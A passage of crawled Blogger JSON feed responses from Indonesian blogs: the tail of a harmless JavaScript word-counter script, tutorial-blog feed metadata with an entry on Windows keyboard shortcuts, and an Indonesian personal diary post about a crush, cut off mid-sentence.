\n  return text === '' ? 0 : totalCharacterNoSpace;\n}\n\n\/\/ Update the word counter element\nconst setWordCounter = (element, value) =\u003E {\n  element.textContent = value;\n}\n\nconst setCharacterCounter = (element, value) =\u003E {\n  element.textContent = value;\n}\n\nconst setCharacterNoSpaceCounter = (element, value) =\u003E {\n  element.textContent = value;\n}\n\n\/\/ Fire this function when the user is typing\ntextareaEl.addEventListener('keyup', () =\u003E {\n  let totalWord = getTotalWord(textareaEl);\n  setWordCounter(wordCounterEl, totalWord);\n  let totalCharacter = getTotalCharacter(textareaEl);\n  setCharacterCounter(characterCounterEl, totalCharacter);\n  let totalCharacterNoSpace = getTotalCharacterNoSpace(textareaEl);\n  setCharacterNoSpaceCounter(characterNoSpaceCounterEl, totalCharacterNoSpace);\n});\n\n\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/4308541821354580886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/03\/online-word-counter-penghitung-kata.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4308541821354580886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4308541821354580886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/03\/online-word-counter-penghitung-kata.html","title":"Online Word Counter (Penghitung Kata Daring)"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ4uKqn6dazVrNGadMUDqjnEVlz2Q0_q6IfikMTrYRXX848xz4FJ9tQCQ_78iqpR0wJKqmFro_xKKQ-vAjaD9yn_r5h4cSckn5NYtnMOpQRPDUoeMcsIHGN-n3__PU8-KRBCmTw-sQixE\/s72-w400-h321-c\/penghitung+kata.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://langittutorial.blogspot.com//feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=7&max-results=1&callback=randomPosts
body_size: 1462
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9000772862548745076"},"updated":{"$t":"2025-11-07T11:52:05.432+07:00"},"category":[{"term":"Tutorial"},{"term":"Website"},{"term":"Programing"},{"term":"Sistem Operasi"},{"term":"Database"},{"term":"Linux"},{"term":"SQL"},{"term":"HTML"},{"term":"Data"},{"term":"Berkas Komputer"},{"term":"CSS"},{"term":"Query"},{"term":"Design"},{"term":"Web Server"},{"term":"Blogger"},{"term":"CMS"},{"term":"Javascript"},{"term":"Sistem"},{"term":"Sistem Informasi"},{"term":"Ubuntu"},{"term":"Software Development"},{"term":"Tweak"},{"term":"Archive"},{"term":"Codeigniter"},{"term":"Communication"},{"term":"Design Graphic"},{"term":"Game"},{"term":"Google Product"},{"term":"Image Editor"},{"term":"Inkscape"},{"term":"Problem-solving"},{"term":"Python"}],"title":{"type":"text","$t":"LangIT Tutorial"},"subtitle":{"type":"html","$t":"Computer, Linux, Program, Source Code, Tutorial, Website"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/langittutorial.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9000772862548745076\/posts\/summary?alt=json-in-script\u0026start-index=7\u0026max-results=1\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/langittutorial.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9000772862548745076\/posts\/summary?alt=json-in-script\u0026start-index=6\u0026max-results=1\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9000772862548745076\/posts\/summary?alt=json-in-script\u0026start-index=8\u0026max-results=1\u0026orderby=updated"}],"author":[{"name":{"$t":"SkyLight Animation"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03276135074953517475"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMC50vAh5xBEBn2JQtxwxSaoirL3LFj4unfzlUbjs4yv1m3OsmLqkFLWpwuwOOzns4DiwqFAI9OjpHUCC4l4LKTqpmUBUv5XdA6IM9FldUsF5c0UdGNnGHF7GsXYYrQ\/s113\/cafd38660fe3e3d1331d556d8c66d9b1.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"43"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9000772862548745076.post-8969571497131721267"},"published":{"$t":"2023-07-11T08:27:00.006+07:00"},"updated":{"$t":"2023-07-11T08:44:12.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berkas Komputer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sistem Operasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tweak"}],"title":{"type":"text","$t":"Cara Membuat ShortCut Keyboard untuk Aplikasi pada Windows"},"summary":{"type":"text","$t":"\nHalo, pada kesempatan kali ini saya akan berbagi tutorial tentang cara membuat\u0026nbsp;shortcut Keyboard\u0026nbsp;untuk menjalankan aplikasi pada Windows. oke pada umumnya teman-teman sudah sering menggunakan sistem operasi Windows karena yang paling umum dan sering ditemui di berbagai tempat, paket aplikasi yang bisa jalan di sistem operasi windows adalah file extension\u0026nbsp;.exe.\u0026nbsp;Nah tahukah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/langittutorial.blogspot.com\/feeds\/8969571497131721267\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/langittutorial.blogspot.com\/2023\/07\/tutorial-cara-membuat-shortcut-keyboard-untuk-aplikasi-pada-windows-operating-systems.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9000772862548745076\/posts\/default\/8969571497131721267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9000772862548745076\/posts\/default\/8969571497131721267"},{"rel":"alternate","type":"text/html","href":"https:\/\/langittutorial.blogspot.com\/2023\/07\/tutorial-cara-membuat-shortcut-keyboard-untuk-aplikasi-pada-windows-operating-systems.html","title":"Cara Membuat ShortCut Keyboard untuk Aplikasi pada Windows"}],"author":[{"name":{"$t":"SkyLight Animation"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03276135074953517475"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMC50vAh5xBEBn2JQtxwxSaoirL3LFj4unfzlUbjs4yv1m3OsmLqkFLWpwuwOOzns4DiwqFAI9OjpHUCC4l4LKTqpmUBUv5XdA6IM9FldUsF5c0UdGNnGHF7GsXYYrQ\/s113\/cafd38660fe3e3d1331d556d8c66d9b1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivC8MNgwnH4Vn-4eEeHW1h9Zbt1DW_BH0cqDyYClTYNUB-_ixKlt5FvyEO-B-0UQRapnBermnq4QMf0BfhtmcL58_kVDL6LQnTWi9ulyCCo6_I1tZviQyKJOj6GJKKnwtDo4biy9wFTOx2FYvZlt8afrOjL2T9jWwW3nO63U2gDLdas8XSdh5-OaLrkdOh\/s72-w640-h370-c\/Tutorial_cara_membuat_shortcut_keyboard_di_Windows.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://langittutorial.blogspot.com//feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts
body_size: 921
content:
// API callback
ArlinaRandomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9000772862548745076"},"updated":{"$t":"2025-11-07T11:52:05.432+07:00"},"category":[{"term":"Tutorial"},{"term":"Website"},{"term":"Programing"},{"term":"Sistem Operasi"},{"term":"Database"},{"term":"Linux"},{"term":"SQL"},{"term":"HTML"},{"term":"Data"},{"term":"Berkas Komputer"},{"term":"CSS"},{"term":"Query"},{"term":"Design"},{"term":"Web Server"},{"term":"Blogger"},{"term":"CMS"},{"term":"Javascript"},{"term":"Sistem"},{"term":"Sistem Informasi"},{"term":"Ubuntu"},{"term":"Software Development"},{"term":"Tweak"},{"term":"Archive"},{"term":"Codeigniter"},{"term":"Communication"},{"term":"Design Graphic"},{"term":"Game"},{"term":"Google Product"},{"term":"Image Editor"},{"term":"Inkscape"},{"term":"Problem-solving"},{"term":"Python"}],"title":{"type":"text","$t":"LangIT Tutorial"},"subtitle":{"type":"html","$t":"Computer, Linux, Program, Source Code, Tutorial, Website"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/langittutorial.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9000772862548745076\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/langittutorial.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SkyLight Animation"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03276135074953517475"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMC50vAh5xBEBn2JQtxwxSaoirL3LFj4unfzlUbjs4yv1m3OsmLqkFLWpwuwOOzns4DiwqFAI9OjpHUCC4l4LKTqpmUBUv5XdA6IM9FldUsF5c0UdGNnGHF7GsXYYrQ\/s113\/cafd38660fe3e3d1331d556d8c66d9b1.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"43"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=293&max-results=1&callback=random_posts
body_size: 6517
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=293\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=292\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=294\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"293"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7118871588666676003"},"published":{"$t":"2019-06-27T17:53:00.000+08:00"},"updated":{"$t":"2019-06-27T19:28:56.892+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ohmongkosong"}],"title":{"type":"text","$t":"Tutup rapat-rapat "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\u0026nbsp; \u003Cspan style=\"background-color: #6fa8dc;\"\u003ESemoga ya hari ini, lebih baik dari hari kemarin. Y\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"background-color: #6fa8dc;\"\u003Eang lewat begitu saja, tanpa lakukan apa-apa.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"background-color: #6fa8dc;\"\u003ESemoga ya pagi ini, lebih cerah dari pagi kemarin. Mu\u003C\/i\u003E\u003Ci style=\"background-color: #6fa8dc;\"\u003Engkin bisa bangun lebih diri, tuk bergegas siapkan diri.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"background-color: #6fa8dc;\"\u003E-Nosstress\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Setelah keluarnya tulisan \"kacamatanya pass buat kamu\" Banyak opini publik yang muncul ke permukaan. Sebenarnya yaa sah-sah saja mau berpendapat tentang apa, tetapi kadang harus dibatasi agar tidak keluar dari koridor dan tak terkesan sok tau. Sekali lagi! Banyak yang bertanya tentang sosok ini, siapa sebenarnya dia, benar apa tidak memakai kacamata atau cuman khayalan penulis karena hatinya tak lagi terisi. Maka, aku dapat katakan, \"Semua jawaban atas pertanyaan yang kalian tanyakan akan terjawab melalui tulisan ini, tapi tutup rapat-rapat, akan banyak hal yang muncul yang entah akan berdampak apa kedepannya.'' Terimakasih atas perhatiannya. Semoga dapat dipercaya!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIRUB7h4fQZfF7rAQjXcsqzZT0pPTNwMST9tsulpJU2z5KURMcWY4YUsjIIchtbvRPlANFQ2F-WhXH2q5Mol_x3228FKBheFbyXfDAxTWCPU8CuoWk-b4ou8loDb9BgjJzdov-eKT7vG0\/s1600\/dark-background-tumblr-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"736\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIRUB7h4fQZfF7rAQjXcsqzZT0pPTNwMST9tsulpJU2z5KURMcWY4YUsjIIchtbvRPlANFQ2F-WhXH2q5Mol_x3228FKBheFbyXfDAxTWCPU8CuoWk-b4ou8loDb9BgjJzdov-eKT7vG0\/s320\/dark-background-tumblr-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp;Perjalanan panjang tentang sosok wanita berkacamata, tidak terlalu tebal tapi pass dikenakan. Mungkin setelah tulisan itu muncul, dia mulai menyadari dan agak merasa jika itu dia. Oiyaa, dia juga sempat bertanya langsung: \"itu yang elu tulis siapa sih? kayanya gue bgtt deh.\" Yaa, dengan sedikit rasa panik yang tertutupi oleh tertawaku ya agak berlebihan, menjawab: \"Bukan aah, perasaan lu doang kali.\" Selain itu sedikit ku coba menanyakan hal lain agar dia tidak membahas soal itu lagi. Naas, rasa ingin taunya lebih besar daripada rasa ingin tau ku tentangnya. Dan tak lama, dia malah pergi dan berkata: \"Udahlah!! males gua ngomong sama lu.\" Aaaaah bgst tuh orang! Diriku sudah tertawan, tak bisa melawan, hanya bisa diam dan akhirnya tidak diberi ampun. Keparat dengan semuanya yang ku lakukan HAHAHAHAHAA. Bohong deng, dia ngomongnya sambil tertawa kok. Jadi, tak usah terlalu terbawa suasana, santai sajaa. Memang, setiap hari ku banyak melakukan hal-hal yang menyenangkan orang banyak, mungkin itu bisa menjadi alasan kenapa diriku banyak disenangi walau kadang tingkahku sering berlebihan. Kadang juga diriku sendiri bingung, kenapa orang lain masih ingin berteman denganku, yang kerjaannya cuman membuat kegaduhan dan menyusahkan banyak orang. Entah orang lain yang harus beradaptasi atau aku yang berubah, ada baiknya sih, aku saja yang berubah. Merubah diri bukan lagi menjadi yang terbaik tapi yang selalu ada. sebab yang terbaik, hanya berlaku untuk dirinya sendiri, sedangkan yang selalu ada, sebuah tingkah setia yang tak pernah meninggalkan bahkan ke seseorang yang terbaik sekalipun. Ingat!! Mencoba menjadi yang selalu ada.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp;\u003Cspan style=\"background-color: #6fa8dc;\"\u003EUntuk saat ini , tak akan ada seseorang terbaik, yang ada hanya seseorang yang merasa dirinya sok terbaik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Hari demi hari berjalan dengan baik, kadang terjadi interaksi kadang seperti tak peduli. Tapi gak juga sih, aku lebih merasa tiap hari berjalan datar saja, tak banyak hal istimewa. Sebuah kisah akan menarik jika terjadi banyak konflik. Yaa, bagaimana mau menarik jika kamu menoleh ku saja hanya beberapa detik. Maksudku cobalah sedikit lebih lama menoleh kearahku, aku pasti bisa mengeluarkan sifat asliku, mungkin kau bisa terhibur atau kesal lalu kabur. Jujur saja, aku lebih menyukai wanita yang menyukaiku terlebih dahulu, karna bagiku aku tak perlu lagi capek-capek mencari. Untuk saat ini, sepertinya aku yang menyukaimu lebih dulu, wanita berkacamata. Apa mungkin karena hati ini sudah terlalu lama, tidak mendengar celotehan-celotehan wanita bercerita. Aduh, pantas saja hidupku selama beberapa tahun belakangan ini datar-datar saja, ternyata ada yang hilang, celotehan tidak berguna darinya HAHAHAHAHAH. Jujur lagi, aku sebenarnya tidak terlalu suka mendengar wanita berbicara banyak, sebab menurutku setiap perkataan yang muncul dari mulut seorang wanita, pasti membicarakan seorang wanita dan pria, bukannya begitu?!! Hah! Dasar lambe turah HAHAHAHAA. Aku menyukaimu tapi belum mencintaimu. Kamu yang aku rasa begitu lucu, kayanya pass menjadi bahan setiap tulisanku. Aku ingin sekali merubah pandangan orang lain tentang blog ini yang katanya sudah lekat dengan kesendirian. Aku rasa bisa, sangat bisa untuk merubah persepsi orang. Hanya tinggal kamu saja, mau atau tidak membantu harapan ini tercapai. Kalau mau mari lakukan, jika tidak mari berdamai dengan kesenangan. Sebab yang meninggalkan karena penolakan pada akhirnya hanya menimbulkan kepatahatian.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; Menyusuri semua yang bisa aku telusuri tentangmu. Walau sepertinya aku tidak begitu lihai dalam hal mencari, sepasang mata yang aku miliki kadang tidak terlalu jeli, dan kedua tangan yang aku miliki kadang tidak begitu teliti. Aku juga kadang suka pelupa, tidak sabaran dan tidak bisa memedam kekesalan. Aku yang tidak bisa banyak hal, agaknya juga tidak bisa mendekatimu. Maaf, bukannya tidak bisa, tapi tidak tau cara mendekatkan. Maaf lagi, bukannya tidak tau, tapi aku mageran. Dan rahasia tentang diriku yang kamu tidak tau adalah aku malas berjuang HAHAHAHAH. Mungkin setelah membaca bagian ini, kau akan menjauh, pergi, hilang atau pura-pura tak tau. Aku berharap sih kemungkinan terakhir yang akan terjadi, berrpura-pura tidak tau, dan tetap seperti dulu. Bodoamatlah orang lain berkata apa, tapi ya seperti inilah aku sebenarnya. Tak perlu lagi memakai topeng untuk menyenangkan banyak orang, yang akhirnya membuat diri sendiri senang saja tidak bisa. Dengan banyak kecacatan yang ada, aku ingin ada disampingmu, setidaknya pernah ada. Walau aku tidak siap jika merubah semua yang sudah aku miliki, setidaknya aku bisa menambahkan kecacatan yang bisa membuatmu tersenyum senang. Apa kamu sudah siap untuk ikut berpetualang dengan lika-liku ketidakjelasan hidupku? Aku rasa hidupku ini seru, tapi banyak tidak adanya. Tenang, besok langsung akan ku ajak kamu nongkrong di warung kopi pinggir jalan, bersama mengamati kemacetan jalan, suara motor berknalpot bising, sautan klakson yang berbunyi, amarah pengendara yang meledak-ledak dan suara emas pengemis di trotoar. Bagaimana? Seperti cerita di film petualangan yang sering kau tonton kan, makanya marii bersama. Sebab dengan bersama, kita akan menjadi perokok pasif selamanya HAHAHAHAHA. Maaf ya aku memang suka bercanda:)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Aku adalah aku. Dimana seseorang yang tidak pernah mempercayai adanya badmood. Semua yang kita lakukan akan berdampak pada diri kita, dan ketika ada yang salah maka akan ada badmood. Sungguh aku tidak mempercayainya. Semua orang pasti pernah mengalami fase-fase terburuk dalam hidupnya, tapi dengan bagaimana dia menyikapinya, semua akan berjalan baik-baik saja. Aku tipe orang yang tak mau banyak bicara ketika terjadi masalah, aku tipe orang yang akan bersikap baik-baik walau ditimpa ribuan masalah. Kenapa? Karena aku tidak ingin orang di sekitar ku ikut memikirkan permasalahan yang tengah aku hadapkan. Terlihat jumawa bukan?! HAHAHAHAHA. Gak lah, aku hanya bercanda. Ada saatnya aku kerjakan semuanya, ada saatnya ku bagikan cerita pada semunya. Namanya juga manusia, tak mungkin bisa hidup sendirian, selagi memiliki teman kenapa harus sendirian. Disaat fase terburuk datang, aku akan segera mencari kesibukan, entah itu jalan-jalan, menonton segala bentuk hiburan atau 